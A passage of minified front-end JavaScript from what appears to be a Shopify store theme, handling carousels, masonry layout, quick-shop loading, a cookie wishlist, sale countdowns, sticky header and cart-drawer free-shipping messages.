Swiper(".tabswiper",{loop:!0,slidesPerView:"auto",autoplay:autoplay,pagination:{el:".tb"+sectionId,clickable:!0},navigation:{nextEl:".tbn"+sectionId,prevEl:".tbp"+sectionId}})}$("#"+sectionId+".cltabWrap").length&&loadSlider(),$(tabs).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(tabcontent).not(tab).hide(),$(tab).show(),setTimeout(function(){loadSlider(),window.dispatchEvent(new Event("resize"))},5)});var autoplay=$("#swp"+sectionId).data("autoplay"),loop=$("#swp"+sectionId).data("loop");loop==null&&(loop=!0);var swiper=new Swiper("#swp"+sectionId,{loop:loop,slidesPerView:"auto",autoplay:autoplay,pagination:{el:".swpg"+sectionId,clickable:!0},navigation:{nextEl:".swn"+sectionId,prevEl:".swp"+sectionId}});theme.slcarousel=swiper}return carousel}(),theme.masonary=function(){function masonary(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),masonary2=this.masonary=$($container).find(".grid-masonary");loadMasonary(masonary2),setTimeout(function(){loadMasonary(masonary2)},1e3);function loadMasonary(masonary3){$(masonary3).masonry({columnWidth:".grid-sizer-"+sectionId,itemSelector:".msitem",percentPosition:!0})}}return masonary}(),theme.ajaxCart=function(){quickshop(),wishlist(),updateWishlist(),$(".continue-shopping, .modalOverly, .closeDrawer").click(function(){$(".modal").fadeOut(200),$("body").removeClass("loading showOverly")}),$(document).on("click",".add-to-cart",function(e){e.preventDefault(),$("body").addClass("loading"),$(this).next().find(".cartBtn").trigger("click")});function quickshop(){$(document).on("click touch",".quickShop",function(e){e.preventDefault(),e.stopImmediatePropagation();var url=$(this).attr("href"),imgwrapper=$(this).parents(".grid_bx").find(".grid_img_wr"),wrapper=$(this).parents(".grid_bx").find(".quick_shop");$.ajax({url:url+"/?section_id=quick-shop",dataType:"html",type:"GET",beforeSend:function(){$(imgwrapper).addClass("showLoading")},success:function(data){$(".quick_shop").removeClass("active").html(""),$(wrapper).addClass("active").html(data)},complete:function(data){$(imgwrapper).removeClass("showLoading"),theme.mlcurrency&&currenciesChange(".quick_shop.active .product-single__price span.money")}})}),$(document).on("click touch",".closeShop",function(e){e.preventDefault(),$(this).parents(".quick_shop").removeClass("active")})}function wishlist(){$(document).on("click",".addto-wishlist",function(e){e.preventDefault();var id=$(this).attr("rel");if(getCookie("wishlist")==null)var str=id;else if(getCookie("wishlist").indexOf(id)==-1)var str=getCookie("wishlist")+"+"+id;setCookie("wishlist",str,30),$(this).find(".at-icon").addClass("at-flip"),setTimeout(function(){$('.wishlist[rel="'+id+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+id+'"] .at-icon').removeClass("at-flip").addClass("added")},1500)})}function updateWishlist(){try{if(getCookie("wishlist")!=null&&getCookie("wishlist")!="+"&&getCookie("wishlist")!="")for(var str=String(getCookie("wishlist")).split("+"),i=0;i<str.length;i++)str[i]!=""&&($('.wishlist[rel="'+str[i]+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+str[i]+'"] .at-icon').addClass("added"))}catch(err){}}},window.addEventListener("DOMContentLoaded",function(){$(theme.ajaxCart)}),$(document).ready(function(){var sections=new theme.Sections;sections.register("header",theme.HeaderSection),sections.register("product",theme.Product),sections.register("collection-template",theme.collectionView),sections.register("slideshow",theme.SlideshowSection),sections.register("carousel",theme.carousel),sections.register("quotes",theme.Quotes),sections.register("masonary",theme.masonary),sections.register("instagram",theme.instagramSection)});var resizeTimer;$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){$(window).trigger("delayed-resize")},250)}),theme.countdown=function(){$(".saleTime, .atCounter").each(function(){var $this=$(this),date=$(this).data("date"),countDownDate=new Date(date).getTime(),x=setInterval(function(){var now=new Date().getTime(),distance=countDownDate-now,days=Math.floor(distance/(1e3*60*60*24)),hours=Math.floor(distance%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(distance%(1e3*60*60)/(1e3*60)),seconds=Math.floor(distance%(1e3*60)/1e3);days>99?days=("00"+days).substr(-3):days=("00"+days).substr(-2),hours=("00"+hours).substr(-2),minutes=("00"+minutes).substr(-2),seconds=("00"+seconds).substr(-2),$($this).find(".days").html(days),$($this).find(".hours").html(hours),$($this).find(".minutes").html(minutes),$($this).find(".seconds").html(seconds),distance<0&&(clearInterval(x),$($this).hide().parents(".timerl").hide())},1e3)})},theme.init=function(){slate.rte.wrapTable(),slate.rte.iframeReset(),theme.countdown(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()}),$(document).on("click",".crlgTtl",function(i){i.preventDefault(),$(this).next().slideToggle()}),$(document).on("click",".clOtp",function(i){var form=$(this).parents("form");$(form).find(".slcrlg").val($(this).data("value")),$(form).submit()}),$("#currencies li").click(function(){$(window).width()>999&&$("#currencies").slideUp()})},$(theme.init),$(document).ready(function(){"use strict";$(document).on("click",".currencyOpt",function(i){$("#CurrencySelector").val($(this).data("value")),$("#localization_form").submit()}),$(".btn-shop").click(function(){$(".btn-shop").not($(this)).removeClass("active"),$(".products .lb_shop, .grid-lookbook").not($(this).next()).removeClass("active"),$(this).parents(".grid-lookbook").addClass("active"),$(this).toggleClass("active"),$(this).next().toggleClass("active")}),$(document).on("click",".btn-filter,.mbtFilter",function(e){$(".sb_filter").toggleClass("active"),$(".sb_filter").removeClass("flTop"),$(".filterBx[open]").length||$(".filterBx").attr("open","")}),$(document).on("click",".closeFilter",function(){$(".sb_filter").removeClass("active")}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(".sb_filter")&&!$target.is(".sb_filter")&&!$target.is(".btn-filter")&&$(".sb_filter").removeClass("active")});var lastScroll=0,hdpos=$(".hdr_wrap").offset(),headht=$(".hdr_wrap").innerHeight();function sticky_header(){var scroll=$(window).scrollTop();theme.stickyHeader=="top"?(scroll>headht&&scroll>lastScroll||scroll<=headht?$(".hdr_wrap").removeClass("sticky_hdr fadeInDown"):scroll<lastScroll&&$(".hdr_wrap").addClass("sticky_hdr animated fadeInDown"),lastScroll=scroll):theme.stickyHeader=="always"&&(scroll>hdpos.top?$(".hdr_wrap").addClass("sticky_hdr"):$(".hdr_wrap").removeClass("sticky_hdr"))}window.onscroll=function(){scrollFunction()};function scrollFunction(){setTimeout(function(){sticky_header()},100),$(window).scrollTop()>600&&$(".stickyCart").length?($("body.template-product").css("padding-bottom","70px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","0"),$(".stickyCart").slideUp()),$(window).scrollTop()>200?$("#scroll_top").addClass("active"):$("#scroll_top").removeClass("active")}$("#scroll_top").on("click",function(){return $("html,body").animate({scrollTop:0},500),!1}),$(".f_links .h4").click(function(){$(window).width()<769&&($(this).toggleClass("active"),$(this).next().slideToggle())}),$(".cartOpen").on("click",function(e){e.preventDefault(),$("body").addClass("overflow-hidden").find(".ctdrawer").addClass("active")}),$(document).on("click",".grswatches li:not(.noImg)",function(e){var $this=$(this),newImage=$(this).attr("rel"),gridWrapper=$(this).parents(".grid_bx").find(".grid_img_wr");$(gridWrapper).addClass("showLoading"),$(gridWrapper).find(".variantImg").css("background-image","url('"+newImage+"')");var image=document.createElement("img");return image.src=newImage,image.onload=function(){$(gridWrapper).removeClass("showLoading").addClass("showVariantImg"),$this.siblings().removeClass("active"),$this.addClass("active")},!1})});function htmlDecode(input){var doc=new DOMParser().parseFromString(input,"text/html");return doc.documentElement.textContent}document.querySelectorAll(".mtmltxt").forEach(function(item){item.innerHTML=htmlDecode(item.innerHTML)});function freeShippMsg(){document.querySelector(".freeShipMsg")&&fetch(window.routes.url+"/?section_id=cart-drawer").then(function(response){return response.text()}).then(function(responseText){var html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.querySelector(".freeShipMsg"),source=html.querySelector(".ctfreeship");source&&destination&&(destination.innerHTML=source.innerHTML),theme.mlcurrency&&currenciesChange(".freeShipMsg span.money")})}freeShippMsg();function shopreviews(){$(".spr-badge").length&&(SPR.registerCallbacks(),SPR.initRatingHandler(),SPR.initDomEls(),SPR.loadProducts(),SPR.loadBadges())}
//# sourceMappingURL=/cdn/shop/t/15/assets/theme.js.map?v=119451592363015611171692778042
